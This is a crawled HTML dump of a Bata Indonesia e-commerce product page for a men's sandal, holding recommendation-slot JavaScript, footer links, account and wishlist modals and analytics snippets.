var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_8714344" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Men Comfit Casual Sandal Cal-Y</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="48dd6b016c5763e67dddc09ad472b06c" src="/DAyguU/mw/eF/NUVC/wdp1QF_K45/tYuLhwczwVfGpcaX/bGdLUXc/Jl8mDwh2/PwEC"></script><link rel="stylesheet" type="text/css" nonce="48dd6b016c5763e67dddc09ad472b06c" href="/DAyguU/mw/eF/NUVC/wdp1QF_K45/XzuL/ZFs4UXc/WGVYDjER/LjBY"><script nonce="48dd6b016c5763e67dddc09ad472b06c" src="/DAyguU/mw/eF/NUVC/wdp1QF_K45/XzuL/ZFs4UXc/DSlxG1JP/dSkq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu
body_size: 375
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/javascript; charset=utf-8
